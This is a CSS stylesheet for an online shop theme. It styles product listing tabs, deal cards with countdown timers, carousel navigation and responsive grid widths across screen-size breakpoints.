.sm-listing-tabs ul.add-to-links li {
    font-style: normal;
    margin: 0
}
.sm-listing-tabs .item-desc {
    margin-bottom: 5px
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap span.ltabs-tab-arrow,
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap span.ltabs-tab-selected {
    display: none
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
    clear: both;
    color: #888;
    cursor: pointer;
    display: inline-block;
    line-height: 50px;
    position: relative;
    text-align: left
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-color: #ddd !important;
    border-image: none;
    border-style: solid none solid solid;
    border-top-left-radius: 3px;
    border-width: 1px medium 1px 1px;
    overflow: hidden;
    text-indent: 20px;
    width: 167px
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
    -moz-user-select: none;
    background: #ddd none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 12px;
    text-align: center;
    width: 30px
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow,
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: inline-block;
    float: left;
    height: 50px;
    position: relative;
    z-index: 1
}
.sm-listing-tabs .add-loadmore {
    float: right;
    margin-left: 10px;
    margin-top: 2px
}
.sm-listing-tabs .loaded .add-loadmore {
    display: none
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    display: none;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 48px;
    width: 100%;
    z-index: 9999
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
    display: block
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    float: none;
    margin: 0;
    padding: 0;
    display: block;
    width: 100%
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span {
    display: block;
    line-height: 20px;
    padding: 5px 10%
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span:hover {
    color: #5bb300
}
.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    margin: 0;
    padding: 0
}
.sm-listing-tabs .ltabs-items-container .ltabs-items {
    display: none;
    margin: 0;
    padding: 0;
    width: 100%
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-inner {
    margin: 0;
    padding: 0;
    width: 100%
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-selected {
    display: block
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap {
    box-shadow: 0 0 0 #000;
    margin: 0;
    opacity: 0;
    padding: 0
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img {
    box-shadow: 0 0 0 #000;
    max-width: 99.9%;
    width: 99.9%
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
    box-shadow: 0 0 0 #000;
    float: left;
    opacity: 0
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
    margin: 0 10px
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image {
    border: 1px solid #e9e9e9;
    margin-bottom: 10px;
    overflow: hidden
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img {
    width: 100%
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover {
    opacity: 0.7;
    transform: scale(1.1, 1.1)
}
.sm-listing-tabs .ltabs-items .ltabs-loading {
    background: transparent url("../images/477.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0
}
.sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
    display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
    background-color: #0088cc;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 8px 12px
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading {
    background: transparent url("../images/301.GIF") no-repeat scroll center center;
    display: none;
    height: 22px;
    margin-right: 10px;
    vertical-align: middle;
    width: 22px
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after {
    content: attr(data-label)
}
.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore {
    display: none
}
.sm-listing-tabs .ltabs-items-container.show-slider .new-box {
    top: 1px
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    box-shadow: none
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image {
    box-sizing: border-box
}
.sm-listing-tabs .ltabs-item {
    width: 100%
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    opacity: 1
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
    margin: 0
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner .bs-detail {
    padding-top: 10px
}
.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls {
    position: static
}
@media all and (max-width: 479px) {
    .sm-listing-tabs .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .ltabs-tabs-container .ltabs-tabs li {
        border-left: medium none !important;
        border-right: medium none !important;
        border-top: medium none !important
    }
    .sm-listing-tabs .ltabs-item .hits {
        padding-left: 0;
        width: 100%
    }
    .sm-listing-tabs .ltabs-tab-img {
        display: none
    }
    .sm-listing-tabs .ltabs04-6 .ltabs-item {
        width: 16.64%
    }
    .sm-listing-tabs .ltabs04-5 .ltabs-item {
        width: 19.958%
    }
    .sm-listing-tabs .ltabs04-4 .ltabs-item {
        width: 24.995%
    }
    .sm-listing-tabs .ltabs04-3 .ltabs-item {
        width: 33.315%
    }
    .sm-listing-tabs .ltabs04-2 .ltabs-item {
        width: 49.985%
    }
    .sm-listing-tabs .ltabs04-1 .ltabs-item {
        width: 100%
    }
    .sm-listing-tabs .ltabs04-1 .clr1,
    .sm-listing-tabs .ltabs04-2 .clr2,
    .sm-listing-tabs .ltabs04-3 .clr3,
    .sm-listing-tabs .ltabs04-4 .clr4,
    .sm-listing-tabs .ltabs04-5 .clr5,
    .sm-listing-tabs .ltabs04-6 .clr6 {
        clear: both
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
        width: 100%
    }
}
@media all and (min-width: 480px) and (max-width: 767px) {
    .sm-listing-tabs .ltabs03-6 .ltabs-item {
        width: 16.64%
    }
    .sm-listing-tabs .ltabs03-5 .ltabs-item {
        width: 19.958%
    }
    .sm-listing-tabs .ltabs03-4 .ltabs-item {
        width: 24.995%
    }
    .sm-listing-tabs .ltabs02-5 .ltabs-item .hits {
        width: 100%
    }
    .sm-listing-tabs .ltabs02-5 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs02-6 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs03-3 .ltabs-item {
        width: 33.295%
    }
    .sm-listing-tabs .ltabs03-2 .ltabs-item {
        width: 49.999%
    }
    .sm-listing-tabs .ltabs03-1 .ltabs-item {
        width: 100%
    }
    .sm-listing-tabs .ltabs03-1 .clr1,
    .sm-listing-tabs .ltabs03-2 .clr2,
    .sm-listing-tabs .ltabs03-3 .clr3,
    .sm-listing-tabs .ltabs03-4 .clr4,
    .sm-listing-tabs .ltabs03-5 .clr5,
    .sm-listing-tabs .ltabs03-6 .clr6 {
        clear: both
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
        width: 100%
    }
}
@media all and (min-width: 768px) and (max-width: 1199px) {
    .sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
        padding-left: 0;
        width: 100%
    }
    .sm-listing-tabs .ltabs02-6 .ltabs-item {
        width: 16.64%
    }
    .sm-listing-tabs .ltabs02-5 .ltabs-item {
        width: 19.958%
    }
    .sm-listing-tabs .ltabs02-4 .ltabs-item {
        width: 24.995%
    }
    .sm-listing-tabs .ltabs02-3 .ltabs-item {
        width: 33.315%
    }
    .sm-listing-tabs .ltabs02-2 .ltabs-item {
        width: 49.999%
    }
    .sm-listing-tabs .ltabs02-1 .ltabs-item {
        width: 100%
    }
    .sm-listing-tabs .ltabs02-4 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs02-4 .ltabs-item .hits,
    .sm-listing-tabs .ltabs02-5 .ltabs-item .hits,
    .sm-listing-tabs .ltabs02-6 .ltabs-item .hits {
        padding-left: 0;
        width: 100%
    }
    .sm-listing-tabs .ltabs02-5 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs02-6 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs02-1 .clr1,
    .sm-listing-tabs .ltabs02-2 .clr2,
    .sm-listing-tabs .ltabs02-3 .clr3,
    .sm-listing-tabs .ltabs02-4 .clr4,
    .sm-listing-tabs .ltabs02-5 .clr5,
    .sm-listing-tabs .ltabs02-6 .clr6 {
        clear: both
    }
}
@media all and (min-width: 1200px) and (max-width: 1599px) {
    .sm-listing-tabs .ltabs01-6 .ltabs-item {
        width: 16.64%
    }
    .sm-listing-tabs .ltabs01-5 .ltabs-item {
        width: 20%
    }
    .sm-listing-tabs .ltabs01-4 .ltabs-item {
        width: 25%
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
        padding-left: 0;
        width: 100%
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item {
        width: 33.315%
    }
    .sm-listing-tabs .ltabs01-2 .ltabs-item {
        width: 49.999%
    }
    .sm-listing-tabs .ltabs01-1 .ltabs-item {
        width: 100%
    }
    .sm-listing-tabs .ltabs01-1 .clr1,
    .sm-listing-tabs .ltabs01-2 .clr2,
    .sm-listing-tabs .ltabs01-3 .clr3,
    .sm-listing-tabs .ltabs01-4 .clr4,
    .sm-listing-tabs .ltabs01-5 .clr5,
    .sm-listing-tabs .ltabs01-6 .clr6 {
        clear: both
    }
}
@media all and (min-width: 1600px) {
    .sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
        border-bottom: medium none;
        border-right: medium none;
        width: 100%
    }
    .sm-listing-tabs .ltabs01-3 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-4 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-5 .ltabs-item .hits,
    .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
        padding-left: 0;
        width: 100%
    }
    .sm-listing-tabs .ltabs00-6 .ltabs-item {
        width: 16.64%
    }
    .sm-listing-tabs .ltabs00-5 .ltabs-item {
        width: 20%
    }
    .sm-listing-tabs .ltabs00-4 .ltabs-item {
        width: 25%
    }
    .sm-listing-tabs .ltabs00-3 .ltabs-item {
        width: 33.315%
    }
    .sm-listing-tabs .ltabs00-2 .ltabs-item {
        width: 49.999%
    }
    .sm-listing-tabs .ltabs00-1 .ltabs-item {
        width: 100%
    }
    .sm-listing-tabs .ltabs00-1 .clr1,
    .sm-listing-tabs .ltabs00-2 .clr2,
    .sm-listing-tabs .ltabs00-3 .clr3,
    .sm-listing-tabs .ltabs00-4 .clr4,
    .sm-listing-tabs .ltabs00-5 .clr5,
    .sm-listing-tabs .ltabs00-6 .clr6 {
        clear: both
    }
}
.sm-listing-tabs.lt-ie9 .ltabs01-6 .ltabs-item {
    width: 16.64%
}
.sm-listing-tabs.lt-ie9 .ltabs01-5 .ltabs-item {
    width: 20%
}
.sm-listing-tabs.lt-ie9 .ltabs01-4 .ltabs-item {
    width: 25%
}
.sm-listing-tabs.lt-ie9 .ltabs01-3 .ltabs-item {
    width: 33.315%
}
.sm-listing-tabs.lt-ie9 .ltabs01-2 .ltabs-item {
    width: 49.999%
}
.sm-listing-tabs.lt-ie9 .ltabs01-1 .ltabs-item {
    width: 100%
}
.sm-listing-tabs.lt-ie9 .ltabs01-1 .clr1,
.sm-listing-tabs.lt-ie9 .ltabs01-2 .clr2,
.sm-listing-tabs.lt-ie9 .ltabs01-3 .clr3,
.sm-listing-tabs.lt-ie9 .ltabs01-4 .clr4,
.sm-listing-tabs.lt-ie9 .ltabs01-5 .clr5,
.sm-listing-tabs.lt-ie9 .ltabs01-6 .clr6 {
    clear: both
}
.sm-listing-tabs .ltabs-item .item-desc {
    overflow: hidden
}
.sm-listing-tabs .ltabs-item .item-readmore {
    text-align: right
}
.sm-listing-tabs .ltabs-item .item-desc+.item-readmore {
    margin-top: 10px
}
.sm-listing-tabs .ltabs-item .item-votes {
    margin: 0 0 10px
}
.sm-listing-tabs .ltabs-item .item-btn-add {
    clear: both;
    display: block;
    overflow: hidden;
    padding-top: 10px
}
.sm-listing-tabs .ltabs-item .item-btn-add form {
    margin: 0
}
.sm-listing-tabs .ltabs-item .item-btn-add .hikashop_add_to_cart,
.sm-listing-tabs .ltabs-item .item-btn-add .hikashop_add_wishlist {
    display: inline-block;
    margin: 10px 5px 0 0
}
.cf::before,
.cf::after {
    content: " ";
    display: table
}
.cf::after {
    clear: both
}
.sm-listing-tabs .pre-text,
.sm-listing-tabs .post-text {
    margin: 10px
}
.pagesdeal-wrapper {
    margin: -10px -15px 0
}
.pagesdeal-wrapper .title-home {
    padding: 0 15px
}
.pagesdeal-wrapper .title-home h2 {
    color: #222;
    display: inline-block;
    font-size: 115%;
    font-weight: bold;
    margin: 70px 0 25px;
    position: relative;
    text-transform: uppercase
}
.pagesdeal-wrapper .title-home h2:after {
    content: "";
    display: inline-block;
    height: 1px;
    position: absolute;
    right: -45px;
    top: 10px;
    width: 30px;
    background: #5bb300
}
.pagesdeal-wrapper .products-grid .deal-item {
    width: 33.33333%;
    padding: 0 15px;
    float: left;
    margin-bottom: 0px !important
}
@media (min-width: 500px) and (max-width: 760px) {
    .pagesdeal-wrapper .products-grid .deal-item {
        width: 50%
    }
}
@media (max-width: 499px) {
    .pagesdeal-wrapper .products-grid .deal-item {
        width: 100%
    }
}
.pagesdeal-wrapper .products-grid .deal-item .item-inner {
    padding: 2px;
    border: 0px !important
}
.pagesdeal-wrapper .products-grid .deal-item .item-inner .deals-price {
    margin: 0px
}
.pagesdeal-wrapper .products-grid .deal-item .item-inner:hover .product_time {
    filter: alpha(opacity=0) !important;
    -webkit-opacity: 0 !important;
    -moz-opacity: 0 !important;
    -ms-opacity: 0 !important;
    -o-opacity: 0 !important;
    opacity: 0 !important
}
.pagesdeal-wrapper .product_time {
    background: rgba(0, 0, 0, 0.05);
    font-size: 100%;
    padding: 10px 0;
    width: 100%;
    color: #555555;
    height: 55px;
    margin: 0;
    text-align: center;
    text-transform: capitalize;
    width: 99%;
    position: absolute;
    top: 1px;
    left: 1px;
    z-index: 2;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.pagesdeal-wrapper .product_time .deals-time {
    display: inline-block;
    width: 22%;
    text-align: center;
    line-height: 18px;
    position: relative
}
.pagesdeal-wrapper .product_time .deals-time .num-time {
    color: #5bb300;
    font-size: 142%;
    font-weight: bold
}
.pagesdeal-wrapper .product_time .deals-time:before {
    background: #cccccc;
    content: "";
    height: 25px;
    width: 1px;
    position: absolute;
    left: -1px;
    top: 5px;
    display: inline-block
}
.pagesdeal-wrapper .product_time .deals-time.time-day:before {
    display: none !important
}
.pagesdeal-wrapper .product_time .name-time {
    font-size: 12px
}
.deals_title_text {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: bold
}
.sm-deals {
    overflow: hidden
}
.sm-deals .deals-items {
    margin: 0;
    padding: 0;
    width: 100%;
    overflow: hidden
}
.sm-deals .deals-items .deals-item {
    float: left;
    overflow: hidden;
    margin-bottom: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.sm-deals .deals-items .deals-item .deals-item-inner {
    padding: 10px;
    overflow: hidden;
    border: 1px solid transparent
}
.sm-deals .deals-items .deals-item .deals-item-inner:hover {
    border: 1px solid #bbb;
    box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
    position: relative;
    z-index: 2;
    background: #fff
}
.sm-deals .towishlist:before {
    content: '\e600'
}
.sm-deals .tocompare:before {
    content: '\e61e'
}
.sm-deals .deals-items .deals-item .deals-image {
    max-width: 100%;
    margin: 0;
    padding-bottom: 10px
}
.sm-deals .deals-items .deals-item .deals-image img {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0
}
.sm-deals .deals-items .deals-item .deals-detail {
    text-align: right
}
.sm-deals .deals-title {
    margin: 5px 0
}
.sm-deals .deals-description {
    margin: 5px 0;
    line-height: 18px;
    word-wrap: break-word
}
.sm-deals .deals-review {
    margin: 5px 0
}
.sm-deals .deals-price {
    margin: 10px 0
}
.sm-deals .deals-review .ratings {
    margin: 0
}
.sm-deals .deals-review .rating-box {
    margin-right: 5px
}
.sm-deals .deals-review .rating-links {
    padding-top: 1px
}
.sm-deals .product-item-actions {
    margin: 10px 0
}
.sm-deals .deals-detail {
    margin: 5px 0
}
.sm-deals .deals-btn-addtocart {
    margin-bottom: 10px
}
.sm-deals .add-to-links {
    margin: 0
}
.sm-deals .deals-items .deals-image:hover {
    opacity: 0.7
}
@media all and (max-width: 467px) {
    .sm-deals .deals-resp05-6 .deals-item {
        width: 16.666%
    }
    .sm-deals .deals-resp05-5 .deals-item {
        width: 20%
    }
    .sm-deals .deals-resp05-4 .deals-item {
        width: 25%
    }
    .sm-deals .deals-resp05-3 .deals-item {
        width: 33.333%
    }
    .sm-deals .deals-resp05-2 .deals-item {
        width: 50%
    }
    .sm-deals .deals-resp05-1 .deals-item {
        width: 100%
    }
    .sm-deals .deals-resp05-1 .clr1,
    .sm-deals .deals-resp05-2 .clr2,
    .sm-deals .deals-resp05-3 .clr3,
    .sm-deals .deals-resp05-4 .clr4,
    .sm-deals .deals-resp05-5 .clr5,
    .sm-deals .deals-resp05-6 .clr6 {
        clear: both
    }
    .sm-deals .product-item-actions {
        display: block
    }
    .sm-deals .product-item-actions .actions-primary {
        display: table-cell
    }
    .sm-deals .product-item-actions .actions-primary+.actions-secondary {
        display: table-cell;
        padding-left: 10px;
        width: 50%
    }
    .sm-deals .product-item-actions .actions-primary+.actions-secondary>.action {
        margin-right: 10px
    }
}
@media all and (min-width: 468px) and (max-width: 767px) {
    .sm-deals .deals-resp04-6 .deals-item {
        width: 16.666%
    }
    .sm-deals .deals-resp04-5 .deals-item {
        width: 20%
    }
    .sm-deals .deals-resp04-4 .deals-item {
        width: 25%
    }
    .sm-deals .deals-resp04-3 .deals-item {
        width: 33.333%
    }
    .sm-deals .deals-resp04-2 .deals-item {
        width: 50%
    }
    .sm-deals .deals-resp04-1 .deals-item {
        width: 100%
    }
    .sm-deals .deals-resp04-1 .clr1,
    .sm-deals .deals-resp04-2 .clr2,
    .sm-deals .deals-resp04-3 .clr3,
    .sm-deals .deals-resp04-4 .clr4,
    .sm-deals .deals-resp04-5 .clr5,
    .sm-deals .deals-resp04-6 .clr6 {
        clear: both
    }
    .sm-deals .product-item-actions {
        display: block
    }
    .sm-deals .product-item-actions .actions-primary {
        display: table-cell
    }
    .sm-deals .product-item-actions .actions-primary+.actions-secondary {
        display: table-cell;
        padding-left: 10px;
        width: 50%
    }
    .sm-deals .product-item-actions .actions-primary+.actions-secondary>.action {
        margin-right: 10px
    }
}
@media all and (min-width: 768px) and (max-width: 991px) {
    .sm-deals .deals-resp03-6 .deals-item {
        width: 16.666%
    }
    .sm-deals .deals-resp03-5 .deals-item {
        width: 20%
    }
    .sm-deals .deals-resp03-4 .deals-item {
        width: 25%
    }
    .sm-deals .deals-resp03-3 .deals-item {
        width: 33.333%
    }
    .sm-deals .deals-resp03-2 .deals-item {
        width: 50%
    }
    .sm-deals .deals-resp03-1 .deals-item {
        width: 100%
    }
    .sm-deals .deals-resp03-1 .clr1,
    .sm-deals .deals-resp03-2 .clr2,
    .sm-deals .deals-resp03-3 .clr3,
    .sm-deals .deals-resp03-4 .clr4,
    .sm-deals .deals-resp03-5 .clr5,
    .sm-deals .deals-resp03-6 .clr6 {
        clear: both
    }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
    .sm-deals .deals-resp02-6 .deals-item {
        width: 16.666%
    }
    .sm-deals .deals-resp02-5 .deals-item {
        width: 20%
    }
    .sm-deals .deals-resp02-4 .deals-item {
        width: 25%
    }
    .sm-deals .deals-resp02-3 .deals-item {
        width: 33.333%
    }
    .sm-deals .deals-resp02-2 .deals-item {
        width: 50%
    }
    .sm-deals .deals-resp02-1 .deals-item {
        width: 100%
    }
    .sm-deals .deals-resp02-1 .clr1,
    .sm-deals .deals-resp02-2 .clr2,
    .sm-deals .deals-resp02-3 .clr3,
    .sm-deals .deals-resp02-4 .clr4,
    .sm-deals .deals-resp02-5 .clr5,
    .sm-deals .deals-resp02-6 .clr6 {
        clear: both
    }
}
@media all and (min-width: 1200px) {
    .sm-deals .deals-resp01-6 .deals-item {
        width: 16.666%
    }
    .sm-deals .deals-resp01-5 .deals-item {
        width: 20%
    }
    .sm-deals .deals-resp01-4 .deals-item {
        width: 25%
    }
    .sm-deals .deals-resp01-3 .deals-item {
        width: 33.333%
    }
    .sm-deals .deals-resp01-2 .deals-item {
        width: 50%
    }
    .sm-deals .deals-resp01-1 .deals-item {
        width: 100%
    }
    .sm-deals .deals-resp01-1 .clr1,
    .sm-deals .deals-resp01-2 .clr2,
    .sm-deals .deals-resp01-3 .clr3,
    .sm-deals .deals-resp01-4 .clr4,
    .sm-deals .deals-resp01-5 .clr5,
    .sm-deals .deals-resp01-6 .clr6 {
        clear: both
    }
}
.sm-deals .owl-nav>div {
    display: inline-block;
    width: 40px;
    height: 40px;
    position: absolute;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    margin: 0 2px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    background: #bdc0c1;
    top: 50%;
    z-index: 1
}
.sm-deals .owl-nav>div:before {
    display: inline-block;
    text-indent: 0;
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    top: 0;
    color: #fff;
    font-size: 18px;
    line-height: 40px;
    font-weight: bold;
    text-align: center;
    font-family: fontawesome
}
.sm-deals .owl-nav>div.owl-prev {
    left: -2px
}
.sm-deals .owl-nav>div.owl-prev:before {
    content: "\f104"
}
.sm-deals .owl-nav>div.owl-next {
    right: -2px
}
.sm-deals .owl-nav>div.owl-next:before {
    content: "\f105"
}
.sm-deals .owl-nav>div:hover {
    background: #262e31;
    cursor: pointer
}
.sm-deals.boxed {
    padding: 0
}
.sm-deals .owl-theme .owl-controls {
    margin-top: 20px;
    text-align: center;
    position: relative;
    display: none
}
.sm-deals-loading {
    width: 100%;
    max-width: 100%;
    padding: 0;
    position: relative;
    background: url(../images/loading.gif) center center no-repeat transparent;
    min-height: 200px
}
.sm-deals .owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background: none repeat scroll 0 0 #d6d6d6;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px
}
.sm-deals .owl-controls .owl-dot,
.sm-deals .owl-controls .owl-nav .owl-next,
.sm-deals .owl-controls .owl-nav .owl-prev {
    -moz-user-select: none;
    cursor: pointer
}
.sm-deals .owl-theme .owl-dots .owl-dot {
    display: inline-block
}
.sm-deals .owl-theme .owl-dots .owl-dot.active span,
.sm-deals .owl-theme .owl-dots .owl-dot:hover span {
    background: none repeat scroll 0 0 #55e415
}
.sm-deals .owl-theme .owl-dots .owl-dot span {
    background: none repeat scroll 0 0 #d6d6d6;
    border-radius: 30px;
    display: block;
    height: 10px;
    margin: 5px 7px;
    transition: opacity 200ms ease 0s;
    width: 10px
}
.sm-dealsslider {
    width: 100%;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    padding: 13px 15px !important;
    position: relative;
    margin: 0 0 30px !important
}
.sm-dealsslider:before {
    border: 2px solid #5bb300;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.dealsslider-title-text .block-title {
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    padding: 5px 0 0 65px !important;
    line-height: 45px
}
.dealsslider-title-text .block-title strong {
    color: #2a2a2a;
    display: inline-block;
    font-size: 142.86%;
    font-weight: 900;
    position: relative;
    text-transform: uppercase
}
.dealsslider-title-text .block-title:before {
    background: url('../images/icon-deals.png') no-repeat center center #5bb300 !important
}
.dealsslider-title-text .block-title span {
    color: #5bb300;
    margin-right: 5px
}
.ds-item .ds-image-thumb {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    position: relative;
    display: block;
    max-width: 100%;
    max-height: 100%;
    cursor: pointer;
    padding: 2px;
    margin-right: 8px
}
.sm-dealsslider.theme2 .ds-item .ds-image-thumb {
    max-width: 80px;
    max-height: 80px
}
.ds-item .ds-image-thumb:before {
    bottom: 45%;
    position: absolute;
    right: 0;
    margin-right: -6px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    background: #fff !important;
    width: 10px;
    height: 10px;
    content: "";
    display: inline-block;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.ds-item.slick-current .ds-image-thumb,
.ds-item:hover .ds-image-thumb {
    border-color: #5bb300
}
.ds-item.slick-current .ds-image-thumb:before,
.ds-item:hover .ds-image-thumb:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    border-color: #5bb300
}
.slick-list {
    padding: 0 8px 0 0
}
.dealsslider-title {
    clear: both;
    position: relative;
    margin-bottom: 8px
}
.dealsslider-title a {
    color: #555555;
    font-size: 157%;
    font-weight: 600
}
@media (max-width: 480px) {
    .dealsslider-title a {
        font-size: 115%
    }
}
.dealsslider-description {
    padding-top: 18px;
    position: relative
}
